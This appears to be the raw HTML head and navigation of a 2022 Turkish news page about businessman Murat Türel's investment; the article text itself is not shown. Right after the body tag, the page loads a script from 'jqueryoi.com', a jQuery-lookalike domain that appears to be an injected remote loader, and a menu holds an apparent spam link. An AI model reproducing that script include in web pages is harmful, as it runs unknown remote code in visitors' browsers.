

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html
body_size: 21387
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Türk iş adamı Murat Türel’den dev yatırım! | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Hırvatistan’ın en büyük petrokimyasal tesisini satın alan Türk iş adamı, yabancı sermayeli ortaklık girişim grubu ile birlikte..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Türk iş adamı Murat Türel’den dev yatırım! | Bir Haber" />
<meta property="og:description" content="Hırvatistan’ın en büyük petrokimyasal tesisini satın alan Türk iş adamı, yabancı sermayeli ortaklık girişim grubu ile birlikte..." />
<meta property="og:url" content="https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/07/1995F2A8-E4EA-4950-9665-22DDE72CE2ED.jpeg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/07/1995F2A8-E4EA-4950-9665-22DDE72CE2ED.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Türk iş adamı Murat Türel’den dev yatırım!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-27T15:37:40+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Türk iş adamı Murat Türel’den dev yatırım! | Bir Haber" />
<meta name="twitter:description" content="Hırvatistan’ın en büyük petrokimyasal tesisini satın alan Türk iş adamı, yabancı sermayeli ortaklık girişim grubu ile birlikte..." />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/07/1995F2A8-E4EA-4950-9665-22DDE72CE2ED.jpeg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/07/1995F2A8-E4EA-4950-9665-22DDE72CE2ED.jpeg","url":"https://birhaber.net/wp-content/uploads/2022/07/1995F2A8-E4EA-4950-9665-22DDE72CE2ED.jpeg","width":"1024","height":"683","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html#webpage","url":"https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html","name":"T\u00fcrk i\u015f adam\u0131 Murat T\u00fcrel\u2019den dev yat\u0131r\u0131m! | Bir Haber","datePublished":"2022-07-27T15:37:40+03:00","dateModified":"2022-07-27T15:37:40+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/07/1995F2A8-E4EA-4950-9665-22DDE72CE2ED.jpeg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"T\u00fcrk i\u015f adam\u0131 Murat T\u00fcrel\u2019den dev yat\u0131r\u0131m! | Bir Haber","datePublished":"2022-07-27T15:37:40+03:00","dateModified":"2022-07-27T15:37:40+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"H\u0131rvatistan\u2019\u0131n en b\u00fcy\u00fck petrokimyasal tesisini sat\u0131n alan T\u00fcrk i\u015f adam\u0131, yabanc\u0131 sermayeli ortakl\u0131k giri\u015fim grubu ile birlikte...","name":"T\u00fcrk i\u015f adam\u0131 Murat T\u00fcrel\u2019den dev yat\u0131r\u0131m! | Bir Haber","@id":"https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/07/1995F2A8-E4EA-4950-9665-22DDE72CE2ED.jpeg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/71447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=71447' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fturk-is-adami-murat-turelden-dev-yatirim.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fturk-is-adami-murat-turelden-dev-yatirim.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Türk iş adamı Murat Türel’den dev yatırım!" />
<meta property="og:url" content="https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/07/1995F2A8-E4EA-4950-9665-22DDE72CE2ED.jpeg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>12:00 - </strong><a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></p>
<p><strong>11:00 - </strong><a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></p>
<p><strong>22:00 - </strong><a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></p>
<p><strong>14:48 - </strong><a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</a></p>
